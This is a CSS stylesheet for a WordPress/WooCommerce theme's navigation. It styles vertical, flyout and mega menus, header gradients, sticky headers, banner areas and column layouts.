.wd_vertical_menu .vertical-menu {
	position:relative;
	border-width:2px;
	border-style:solid;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	z-index:9999;
}

.wd_vertical_menu .mega-control-menu {
	cursor:pointer;
	display:block!important;
	padding:12px 17px;
	border-width:0 0 1px;
	border-style:solid;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
}

.vertical-menu .menu {
	margin-bottom:0;
}

.vertical-menu .menu li {
	list-style:none;
	position:relative;
}

.vertical-menu > .menu > li:first-child {
	border-top:0;
}

.vertical-menu > .menu > li {
	padding:11px 27px 12px;
	border-width:1px 0 0;
	border-style:solid;
	width:100%;
} 

.vertical-menu > .menu > li > a {
	display:inline-block;
	line-height:20px;
}

.vertical-menu > .menu > li img.icon_menu {
	margin:0 10px 0 0;
}

.vertical-menu > .menu li.parent:after {
	content: "\f0da";
	font-family:"FontAwesome";
	font-size:15px;
	position:absolute;
	right:16px;
	top:10px;
	left:auto;
	bottom:auto;
}

.vertical-menu > .menu li li.parent:after {
	top:5px;
}


/* STYLE FOR SUBMENU */

.vertical-menu > .menu > li ul.sub-menu{
	display:none;
	position:absolute;
	background:#fff;
	border-width:1px;
	border-style:solid;
	margin:0;
	box-shadow:0 0 6px rgba(0,0,0,0.1);
	-moz-box-shadow:0 0 6px rgba(0,0,0,0.1);
	-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);
}

.vertical-menu > .menu > li:hover > a > span,
.vertical-menu > .menu > li.current-product_cat-ancestor > a > span,
.vertical-menu > .menu > li.current-menu-ancestor > a > span,
.vertical-menu > .menu > li.current-product_cat-parent > a > span,
.vertical-menu > .menu > li.current-menu-item > a > span {
	font-weight:bold;
}

.vertical-menu > .menu > li.columns-2 ul.sub-menu {
	width:384px;
}

.vertical-menu > .menu > li.columns-3 ul.sub-menu {
	width:576px;
}

.vertical-menu > .menu > li.columns-4 ul.sub-menu {
	width:768px;
}

.vertical-menu > .menu > li.columns-5 ul.sub-menu {
	width:960px;
}

/* FLYOUT MENU */

.vertical-menu > .menu > li.wd-fly-menu ul.sub-menu > li {
	padding:5px 20px;
	width:100%;
	line-height:18px;
}

.vertical-menu > .menu > li.wd-fly-menu ul.sub-menu {
	left:100%;
	top:-1px;
	width:180px;
	margin:0;
	padding:20px 0;
}

.vertical-menu > .menu > li.wd-fly-menu ul.sub-menu ul.sub-menu {
	top:-20px;
}

/* MEGA MENU */

.vertical-menu > .menu li.wd-mega-menu > ul {
	left:100%;
	top:-1px;
	padding:10px 0;
}

.vertical-menu > .menu li.wd-mega-menu ul.menu{
	margin:0 0 15px;
}

.vertical-menu > .menu li.wd-mega-menu ul.menu li {
	padding:3px 0;
}

/* Column With Fix Width */
	/*--- 2 columns */
	.vertical-menu > .menu > li.columns-2 > ul.sub-menu > li {width:50%;}
	/*--- 3 columns */
	.vertical-menu > .menu > li.columns-3 > ul.sub-menu > li {width:33%;}
	/*--- 4 columns */
	.vertical-menu > .menu > li.columns-4 > ul.sub-menu > li {width:33%;}
	/*--- 5 columns */
	.vertical-menu > .menu > li.columns-5 > ul.sub-menu {width:800px;}
	.vertical-menu > .menu > li.columns-5 > ul.sub-menu > li {width:20%;}
	/*--- 6 columns */
	.vertical-menu > .menu > li.columns-6 > ul.sub-menu {width:1000px;}
	.vertical-menu > .menu > li.columns-6 > ul.sub-menu > li {width:16.6%;}
	/*--- For All Columns */
	.vertical-menu > .menu > li.columns-2 > ul.sub-menu > li, 
	.vertical-menu > .menu > li.columns-3 > ul.sub-menu > li, 
	.vertical-menu > .menu > li.columns-4 > ul.sub-menu > li, 
	.vertical-menu > .menu > li.columns-5 > ul.sub-menu > li,
	.vertical-menu > .menu > li.columns-6 > ul.sub-menu > li {display:inline-block;float:left;padding:0 17px;}
	.vertical-menu > .menu > li.columns-2 > ul.sub-menu > li ul.sub-menu,
	.vertical-menu > .menu > li.columns-3 > ul.sub-menu > li ul.sub-menu,
	.vertical-menu > .menu > li.columns-4 > ul.sub-menu > li ul.sub-menu,
	.vertical-menu > .menu > li.columns-5 > ul.sub-menu > li ul.sub-menu,
	.vertical-menu > .menu > li.columns-6 > ul.sub-menu > li ul.sub-menu {width:100%;}
	.vertical-menu > .menu > li.wd-mega-menu-sidebar.columns-2 > ul.sub-menu > li.sidebar-menu,
	.vertical-menu > .menu > li.wd-mega-menu-sidebar.columns-3 > ul.sub-menu > li.sidebar-menu,
	.vertical-menu > .menu > li.wd-mega-menu-sidebar.columns-4 > ul.sub-menu > li.sidebar-menu,
	.vertical-menu > .menu > li.wd-mega-menu-sidebar.columns-5 > ul.sub-menu > li.sidebar-menu,
	.vertical-menu > .menu > li.wd-mega-menu-sidebar.columns-6 > ul.sub-menu > li.sidebar-menu {width:100%}
	/*---- Fullwidth Menu */
	.vertical-menu > .menu > li.fullwidth-menu > ul.sub-menu > li {padding:10px;}
	.vertical-menu > .menu > li.fullwidth-menu > ul.sub-menu > li.span1 {width:8.33%;}
	.vertical-menu > .menu > li.fullwidth-menu > ul.sub-menu > li.span2 {width:16.66%;}
	.vertical-menu > .menu > li.fullwidth-menu > ul.sub-menu > li.span3 {width:25%;}
	.vertical-menu > .menu > li.fullwidth-menu > ul.sub-menu > li.span4 {width:33.33%;}
	.vertical-menu > .menu > li.fullwidth-menu > ul.sub-menu > li.span5 {width:41.66%;}
	.vertical-menu > .menu > li.fullwidth-menu > ul.sub-menu > li.span6 {width:50%;}
	.vertical-menu > .menu > li.fullwidth-menu > ul.sub-menu > li.span7 {width:58.33%;}
	.vertical-menu > .menu > li.fullwidth-menu > ul.sub-menu > li.span8 {width:66.66%;}
	.vertical-menu > .menu > li.fullwidth-menu > ul.sub-menu > li.span9 {width:75%;}
	.vertical-menu > .menu > li.fullwidth-menu > ul.sub-menu > li.span10 {width:83.33%;}
	.vertical-menu > .menu > li.fullwidth-menu > ul.sub-menu > li.span11 {width:91.66%;}
	.vertical-menu > .menu > li.fullwidth-menu > ul.sub-menu > li.span12 {width:100%;}
	.vertical-menu > .menu > li.fullwidth-menu > ul.sub-menu ul.sub-menu {position:relative;display:block;border:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;padding-left:10px;}
	.vertical-menu > .menu > li.fullwidth-menu  li.parent:after {display:none;}
	
/*==============================================================*/
/*                BANNER LEFT , RIGHT                           */
/*==============================================================*/

@media 
only screen and (min-width-device-width: 1600px),
only screen and (min-width: 1600px) {
.left-banner-widget-area{position:absolute;top:215px;left:50px;right:auto;z-index:10}
.right-banner-widget-area{position:absolute;top:215px;right:50px;left:auto;z-index:10}
}
.ie8 .left-banner-widget-area,.ie8 .right-banner-widget-area{display:none}
@media 
only screen and (max-width-device-width: 1599px),
only screen and (max-width: 1599px){
.left-banner-widget-area,
.right-banner-widget-area{display:none}
}

/*==============================================================*/
/*                HORIZONTAL MENU                               */
/*==============================================================*/
.header-bottom {clear:both;position:relative;max-width:1200px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;margin:0 auto; line-height: 100%; padding: 0 10px}

.header-bottom .header_logo {float:left;padding-right:50px;}

.header-bottom-content{}

#header .nav {float:left;position:relative;z-index:14;width:100%;margin:0;
	border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;
	border-top:1px solid #ea5212;
	background-color: #af2909;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.19) 83%, rgba(0,0,0,0.28) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.19)), color-stop(100%,rgba(0,0,0,0.28))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* W3C */
	/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.15) inset;
	-moz-box-shadow:0 -3px 0 rgba(0, 0, 0, 0.15) inset;
	-webkit-box-shadow:0 -3px 0 rgba(0, 0, 0, 0.15) inset;
}
	.light-theme  #header .nav {
		background-image: none;
		filter: none;
		background-color: #3c9ccd;
		box-shadow: none;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
		border-top-color: transparent
	}

#header .nav #wd-menu-item-dropdown-div {position:relative;}

#header .nav:before,
#header .nav #wd-menu-item-dropdown-div:before {content:"";height:1px;position:absolute;top:0;bottom:auto;left:0;right:0;}

#header .nav:after,
#header .nav #wd-menu-item-dropdown-div:after {
	/*content:"";*/
	height:1px;
	position:absolute;
	top:auto;
	bottom:0;
	left:0;
	right:0;
	background:#e2391e;
}

#header .nav > .main-menu > ul.menu > li,
#header .nav > div.menu > ul > li {
	cursor:default;
}

#header .nav > .main-menu > ul.menu > li a span:hover,
#header .nav > div.menu > ul > li a span:hover, #header .nav > div.menu > ul > li > a:hover{cursor:pointer}

#header .nav > .main-menu > ul.menu > li.parent,
#header .nav > div.menu > ul > li.parent {
	padding-right:15px;
}
#header .nav > div.menu > ul > li.parent:hover {
	z-index:16000
}
#header .nav > .main-menu > ul.menu > li.parent > a:after,
#header .nav > div.menu > ul > li.parent > a:after{content: "\f0d7";font-family:"FontAwesome";font-size:16px;position:absolute;right:0;top:12px;left:auto;bottom:auto;line-height: normal } 

#header .nav > .main-menu > ul.menu > li.parent .menu-drop-icon{display:none}

#header .nav > .main-menu > ul.menu > li.parent.current-menu-ancestor:after,
#header .nav > .main-menu > ul.menu > li.parent.current_page_ancestor:after {}

#header .nav > .main-menu > ul.menu > li > a,
#header .nav > div.menu > ul > li > a {
	display:inline-block;
	padding:0 18px;
	cursor:default;
	line-height: normal
}
#header .nav > .main-menu > ul.menu > li.menu-item.fa > a {
	padding-left: 36px;
}
#header .nav > .main-menu > ul.menu > li.menu-item:before {
position:absolute;
padding: 1px 5px 0px 15px;
font-size: 15px;
line-height: 38px;
}

#header .nav > .main-menu > ul.menu > li > a > span { 
	display: inline-block;
    line-height: normal;
    padding-bottom: 11px;
    padding-top: 10px;
} 
.ie9 #header .nav > .main-menu > ul.menu > li > a,
.ie9 #header .nav > div.menu > ul > li > a{
	display: inline-block
}
#header .nav > .main-menu > ul.menu > li > a:hover > span,
#header .nav > .main-menu > ul.menu > li:hover > a > span{transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-webkit-transition:all 0.3s ease-in-out 0s;}

#header .nav > .main-menu > ul.menu > li > a > span,
#header .nav > div.menu > ul > li > a {text-transform:none;font-size:14px;transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-webkit-transition:all 0.3s ease-in-out 0s;font-weight:400; color: #fff}

#header .nav > .main-menu > ul.menu ul.sub-menu,
#header .nav > div.menu > ul > li ul.children{display:none;position:absolute;margin:0;padding:18px 0 25px;z-index:2;}

#header .nav > .main-menu > ul.menu > li.columns-2 > ul.sub-menu > li ul.sub-menu,
#header .nav > .main-menu > ul.menu > li.columns-3 > ul.sub-menu > li ul.sub-menu,
#header .nav > .main-menu > ul.menu > li.columns-4 > ul.sub-menu > li ul.sub-menu,
#header .nav > .main-menu > ul.menu > li.columns-5 > ul.sub-menu > li ul.sub-menu,
#header .nav > .main-menu > ul.menu > li.columns-6 > ul.sub-menu > li ul.sub-menu {position:relative;display:block}

#header .nav > .main-menu > ul.menu > li:first-child, #header .nav > div.menu > ul > li:first-child {
	border-radius:5px 0 0 0;-moz-border-radius:5px 0 0 0;-webkit-border-radius:5px 0 0 0;
}
#header .nav > .main-menu > ul.menu > li:hover, #header .nav > .main-menu > ul.menu > li.current_page_item, #header .nav > .main-menu > ul.menu > li.current-menu-item, #header .nav > .main-menu > ul.menu > li.current_page_item, #header .nav > div.menu > ul > li:hover, #header .nav > div.menu > ul > li.current_page_item {
	border-top:1px solid #f4913a;
	background-color: #d66620;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.19) 83%, rgba(0,0,0,0.28) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.19)), color-stop(100%,rgba(0,0,0,0.28))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* W3C */
	/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */

	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.15) inset;
	margin-top: -1px;
	transition:background 0.3s ease-in-out 0s;-moz-transition:background 0.3s ease-in-out 0s;-webkit-transition:background 0.3s ease-in-out 0s;
}
#header .nav > .main-menu > ul.menu > li:hover{
	z-index: 16000
}


/* STYLE FOR FLYOUT MENU */

#header .nav > .main-menu > ul.menu > li.wd-fly-menu ul.sub-menu,
#header .nav > .menu > ul > li ul.children{width:220px;padding:20px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}

#header .nav > .main-menu > ul.menu > li.wd-fly-menu ul ul.sub-menu,
#header .nav > .menu > ul > li ul ul.children{opacity:1;filter:alpha(opacity:100)}

#header .nav > .main-menu > ul.menu > li.wd-fly-menu ul.sub-menu ul.sub-menu,
#header .nav > div.menu > ul > li ul.children ul.children {top:-18px;left:100%;}

#header .nav > .main-menu > ul.menu > li.wd-fly-menu li{
	display:block;
	width:100%;
	line-height:18px;
	padding:0;
}

#header .nav > .main-menu > ul.menu > li.wd-fly-menu li{
	padding:5px 0;
	position: relative;  z-index: 2;
}
#header .nav > div.menu > ul > li ul.children > li {
	padding:5px 20px;
	position: relative;  z-index: 2;
}

#header .nav > .main-menu > ul.menu > li.wd-fly-menu li a,
#header .nav > div.menu > ul > li ul.children a {
	display:inline-block;
	cursor:pointer;
	padding:0 30px 0 0;
	width:100%;
	z-index:2;
}

#header .nav > .main-menu > ul.menu > li.wd-fly-menu li.parent:after {content: "\f105";font-family:"FontAwesome";font-size:11px;position:absolute;right:16px;top:6px;left:auto;bottom:auto;}

#header .nav > .main-menu > ul.menu > li.wd-fly-menu li.parent:hover:after,
#header .nav > .main-menu > ul.menu > li.wd-fly-menu li.parent.current-page-ancestor:after,
#header .nav > .main-menu > ul.menu > li.wd-fly-menu li.parent.current-menu-ancestor:after,
#header .nav > .main-menu > ul.menu > li.wd-fly-menu li.parent.current-menu-parent:after,
#header .nav > .main-menu > ul.menu > li.wd-fly-menu li.parent.current-page-parent:after {
	color:#1399d6;
}

.is-sticky .header-bottom{
	padding: 0;
	z-index: 100;
	width: 100%;
	max-width: none
}
body .is-sticky .header-bottom .container{
	padding: 0;
	box-shadow: 0 4px 12px -1px rgba(0,0,0,.6);
	-moz-box-shadow: 0 4px 12px -1px rgba(0,0,0,.6);
	-webkit-box-shadow: 0 4px 12px -1px rgba(0,0,0,.6);
}
#header .is-sticky  .nav,
#header .is-sticky  .nav > .main-menu > ul.menu > li:first-child, #header .is-sticky  .nav > div.menu > ul > li:first-child{
	border-radius: 0;-moz-border-radius:0;-webkit-border-radius:0;
}
#header .is-sticky  .nav > .main-menu > ul.menu > li > a,  #header .is-sticky  .nav > div.menu > ul > li > a{
	line-height: 45px
}
#header .is-sticky  .nav > .main-menu > ul.menu > li.parent > a:after, #header .is-sticky  .nav > div.menu > ul > li.parent > a:after{
	top: 15px
}

/*==============================================================*/
/*                MEGA MENU                                     */
/*==============================================================*/

	/* I. GENERAL */
	
	#header .nav i {font-size:13px;line-height:13px;}
	#header .nav a:hover {transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-webkit-transition:all 0.3s ease-in-out 0s}
	#header .nav > .main-menu > ul.menu,
	#header .nav > div.menu > ul {margin:0;display:inline-block;float:left}
	#header .nav > .main-menu > ul.menu li, #header .nav > div > ul li,
	#header .nav > div.menu > ul > li {display:inline-block;float:left;position:relative;list-style:none; /*line-height:41px;*/}
	#header .nav > .main-menu > .menu > ul > li {margin-left:35px;}
	#header .nav > .main-menu > ul.menu li a > img, #header .nav > div > ul li a > img {margin-bottom:0;}
	#header .nav > .main-menu > ul.menu > li > a , #header .nav > div.menu > ul > li > a{position:relative;z-index:10;line-height: 38px;text-transform:capitalize;}
	#header .nav > .main-menu > ul.menu > li > a > span.menu-desc-lv0, #header .nav > div.menu > ul > li > a {text-transform:none;font-size:13px;}
	#header .nav > .main-menu > ul.menu > li > ul.sub-menu ul.sub-menu,
	#header .nav > .main-menu > ul.menu > li > ul.sub-menu ul.sub-menu{}
	
	#header .nav > .main-menu > ul.menu > li > a > span.menu-label-level-0:after {content:"";display:block;clear:both;position:relative;float:none;visibility:visible;}
	#header .nav > .main-menu > ul.menu > li.hidden-description > a > span.menu-desc-lv0 {color:transparent;}
	#header .nav > .main-menu > ul.menu li li p,#header .nav > .main-menu > ul.menu li li span {line-height:18px; color: #fff}
	
	#header .nav > .main-menu > ul.menu li:hover > a,
	#header .nav > .main-menu > ul.menu li > a:hover, #header .nav > div.menu > ul > li > a:hover {text-decoration:none;color:#FFF;}
	
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu.parent li:hover,
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu.parent li a:hover{cursor:default}
	#header .nav > .main-menu > ul.menu li > a span:hover{cursor:pointer}
	
	#header .nav > .main-menu > ul.menu > li img {max-width:100%;height:auto;padding-top:0;}
	#header .nav > .main-menu ul.product_list_widget > li img {width: 60px;}
	#header .nav > .main-menu > ul.menu > li > ul.sub-menu {display:none;z-index:100;}
	#header .nav > .main-menu > ul.menu > li li {padding:0px 0;width:100%;/* !important;*/ margin: 3px 0px;}
	
	#header .nav > .main-menu > ul.menu li p {margin:0 0 3px;}
	#header .nav > .main-menu > ul.menu ul {margin-left:0;margin-bottom:0; overflow: hidden;}
	#header .nav > .main-menu > ul.menu li:hover > a {text-decoration:none;}
	
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu li a, 
	#header .nav > div.menu > ul > li ul.children a,
	#header .nav > .main-menu > ul.menu li li a span{transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-webkit-transition:all 0.3s ease-in-out 0s;/*font-size:11px;line-height:16px;*/}
	
	#header .nav > .main-menu > ul.menu li li a span.featured{font-size:0;color:transparent}
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu li a:hover, 
	#header .nav > div.menu > ul > li ul.children a:hover,
	#header .nav > .main-menu > ul.menu li li a:hover span{font-weight:normal;transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-webkit-transition:all 0.3s ease-in-out 0s}
	
	#header .nav > .main-menu > ul.menu > li .textwidget ul.menu li a:hover{font-weight:normal}
	
	#header .nav > .main-menu > ul.menu > li > h2{margin-bottom:30px}
	/* */
	#header .nav > .main-menu > ul.menu > li.columns-2 > ul.sub-menu > li, 
	#header .nav > .main-menu > ul.menu > li.columns-3 > ul.sub-menu > li, 
	#header .nav > .main-menu > ul.menu > li.columns-4 > ul.sub-menu > li, 
	#header .nav > .main-menu > ul.menu > li.columns-5 > ul.sub-menu > li, 
	#header .nav > .main-menu > ul.menu > li.columns-6 > ul.sub-menu > li{margin-top:0px}
	
	#header .nav > .main-menu > ul.menu > li.columns-2 > ul.sub-menu > li > a, 
	#header .nav > .main-menu > ul.menu > li.columns-3 > ul.sub-menu > li > a, 
	#header .nav > .main-menu > ul.menu > li.columns-4 > ul.sub-menu > li > a, 
	#header .nav > .main-menu > ul.menu > li.columns-5 > ul.sub-menu > li > a, 
	#header .nav > .main-menu > ul.menu > li.columns-6 > ul.sub-menu > li > a,
	#header .nav > .main-menu > ul.menu > li.columns-2 > ul.sub-menu > li > a > span, 
	#header .nav > .main-menu > ul.menu > li.columns-3 > ul.sub-menu > li > a > span, 
	#header .nav > .main-menu > ul.menu > li.columns-4 > ul.sub-menu > li > a > span, 
	#header .nav > .main-menu > ul.menu > li.columns-5 > ul.sub-menu > li > a > span, 
	#header .nav > .main-menu > ul.menu > li.columns-6 > ul.sub-menu > li > a > span{font-size:18px;line-height:20px;font-weight:bold}
	/*#header .nav > .main-menu > ul.menu > li > ul.sub-menu > li
	#header .nav > .main-menu > ul.menu > li > ul.sub-menu > li > a,
	#header .nav > .main-menu > ul.menu > li > ul.sub-menu > li > a > span{font-size:18px;line-height:20px;font-weight:bold}*/
	/* II. FLYOUT MENU */
	
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu li:hover > a > span,
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu li.current-menu-item > a > span,
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu li.current_page_item > a > span {position:relative;z-index:2;}
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu > ul.sub-menu,
	#header .nav > div.menu > ul > li > ul.children{top:100%;left:0; } 
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu > ul.sub-menu:before,
	#header .nav > div.menu > ul > li > ul.children:before,
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu ul.sub-menu ul.sub-menu:before, #header .nav > div.menu > ul > li ul.children ul.children:before{
		content:"";
		position: absolute; top: 0; left: 0; z-index: 0;
		width: 100%; height: 100%;
		background:#000;
		opacity:0.95; filter: alpha(opacity=95)
	}

	/* III. MEGA MENU */
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu {overflow:hidden;position:absolute;z-index:100;top:100%;left:0;padding:20px 10px;margin:0; }
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu:before{
		content:"";
		position: absolute; top: 0; left: 0; z-index: 0;
		width: 100%; height: 100%;
		background:#000;
		opacity:0.95; filter: alpha(opacity=95)
	}
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu.menu_right {right:-10px;left:auto;}
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu li {overflow:hidden;}
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu img.icon_menu {margin-top:0;}
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu > li > div > ul{margin-top:0;overflow:hidden}
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu p {color: #a0a0a0;}
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu h1,
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu h2,
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu h3,
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu h4 {color: #ffffff;}
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu .category {
		margin-bottom: 8px
	}
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu .category a{
		display: inline-block
	}
	/* MEGA MENU WITH SIDEBAR */
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu-sidebar > ul.sub-menu > li,
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu-sidebar > ul.sub-menu > li > div > ul > li{width:100%;display:block;}
	#header .nav > .main-menu > ul.menu > li.fullwidth-menu > ul > li.sidebar-menu{padding-left:0;padding-right:0; position: relative;z-index: 2;}

	/* SEARCH FORM */
	#header .nav > .main-menu > ul.menu > li.search-menu #searchform {margin:0 0 10px 10px;float:left;overflow:hidden;}
	#header .nav > .main-menu > ul.menu > li.search-menu > a {padding:0;display:none;}
	#header .nav > .main-menu > ul.menu > li.search-menu:hover {background:none;} 
	#header .nav > .main-menu > ul.menu > li.search-menu input#s {}
	.nav #searchform .bg_search {padding-right:40px;}

	/* ALIGN RIGHT */
	#header .nav > .main-menu > ul.menu > li.aligh-right {float:right;}

	/* COLUMNS */
	#header .nav > .main-menu > ul.menu > li .one_half,
	#header .nav > .main-menu > ul.menu > li .one_third,
	#header .nav > .main-menu > ul.menu > li .two_third,
	#header .nav > .main-menu > ul.menu > li .one_fourth,
	#header .nav > .main-menu > ul.menu > li .three_fourth,
	#header .nav > .main-menu > ul.menu > li .one_fifth,
	#header .nav > .main-menu > ul.menu > li .two_fifth,
	#header .nav > .main-menu > ul.menu > li .three_fifth,
	#header .nav > .main-menu > ul.menu > li .fourth_fifth,
	#header .nav > .main-menu > ul.menu > li .one_sixth,
	#header .nav > .main-menu > ul.menu > li .five_sixth {position:relative;padding:0 10px;margin:0;}
	
	#header .nav > .main-menu > ul.menu > li .one_half {width:50%;}
	#header .nav > .main-menu > ul.menu > li .one_third {width:33.3%;}
	#header .nav > .main-menu > ul.menu > li .two_third {width:66.6%;}
	#header .nav > .main-menu > ul.menu > li .one_fourth {width:25%;} 
	#header .nav > .main-menu > ul.menu > li .three_fourth {width:75%;}
	#header .nav > .main-menu > ul.menu > li .one_fifth {width:20%;} 
	#header .nav > .main-menu > ul.menu > li .two_fifth {width:40%;} 
	#header .nav > .main-menu > ul.menu > li .three_fifth {width:60%;} #header .nav > .main-menu > ul.menu > li .fourth_fifth {width:80%;}
	#header .nav > .main-menu > ul.menu > li .one_sixth {width:16.6%} 
	#header .nav > .main-menu > ul.menu > li .five_sixth {width:83%;}
	


/* */	/* COLUMN WITH FIX WIDTH */
	/*--- 2 columns */
	#header .nav > .main-menu > ul.menu > li.columns-2 > ul.sub-menu {width:480px;}
	#header .nav > .main-menu > ul.menu > li.columns-2 > ul.sub-menu > li {width:50%;}
	/*--- 3 columns */
	#header .nav > .main-menu > ul.menu > li.columns-3 > ul.sub-menu {width:480px;}
	#header .nav > .main-menu > ul.menu > li.columns-3 > ul.sub-menu > li {width:33%;}
	/*--- 4 columns */
	#header .nav > .main-menu > ul.menu > li.columns-4 > ul.sub-menu {width:640px;}
	#header .nav > .main-menu > ul.menu > li.columns-4 > ul.sub-menu > li {width:33%;}
	/*--- 5 columns */
	#header .nav > .main-menu > ul.menu > li.columns-5 > ul.sub-menu {width:800px;}
	#header .nav > .main-menu > ul.menu > li.columns-5 > ul.sub-menu > li {width:20%;}
	/*--- 6 columns */
	#header .nav > .main-menu > ul.menu > li.columns-6 > ul.sub-menu {width:1000px;}
	#header .nav > .main-menu > ul.menu > li.columns-6 > ul.sub-menu > li {width:16.6%;}
	/*--- For All Columns */
	#header .nav > .main-menu > ul.menu > li.columns-2 > ul.sub-menu > li, 
	#header .nav > .main-menu > ul.menu > li.columns-3 > ul.sub-menu > li, 
	#header .nav > .main-menu > ul.menu > li.columns-4 > ul.sub-menu > li, 
	#header .nav > .main-menu > ul.menu > li.columns-5 > ul.sub-menu > li,
	#header .nav > .main-menu > ul.menu > li.columns-6 > ul.sub-menu > li {display:inline-block;float:left;}
	
	#header .nav > .main-menu > ul.menu > li.columns-2 > ul.sub-menu > li ul.sub-menu,
	#header .nav > .main-menu > ul.menu > li.columns-3 > ul.sub-menu > li ul.sub-menu,
	#header .nav > .main-menu > ul.menu > li.columns-4 > ul.sub-menu > li ul.sub-menu,
	#header .nav > .main-menu > ul.menu > li.columns-5 > ul.sub-menu > li ul.sub-menu,
	#header .nav > .main-menu > ul.menu > li.columns-6 > ul.sub-menu > li ul.sub-menu {width:100%;}
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu-sidebar.columns-2 > ul.sub-menu > li.sidebar-menu,
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu-sidebar.columns-3 > ul.sub-menu > li.sidebar-menu,
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu-sidebar.columns-4 > ul.sub-menu > li.sidebar-menu,
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu-sidebar.columns-5 > ul.sub-menu > li.sidebar-menu,
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu-sidebar.columns-6 > ul.sub-menu > li.sidebar-menu {width:100%}

	/* SHORTCODE PRODUCT */
	#header .nav > .main-menu > ul.menu > li .woocommerce .caroufredsel_wrapper {width:100%!important;height:auto!important;}
	#header .nav > .main-menu > ul.menu > li .woocommerce ul.products {width:100%!important;}
	#header .nav > .main-menu > ul.menu > li .woocommerce ul.products > li {width:100%!important;display:inline-block;margin:0;}
	#header .nav > .main-menu > ul.menu > li .woocommerce ul.products > li .wd_product_wrapper{padding:10px 0px;}
